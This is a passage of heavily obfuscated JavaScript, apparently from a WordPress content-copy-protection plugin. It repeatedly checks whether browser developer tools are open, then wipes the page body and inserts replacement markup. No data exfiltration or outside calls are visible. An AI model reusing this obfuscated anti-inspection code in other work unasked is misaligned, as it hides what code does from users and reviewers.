_0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return 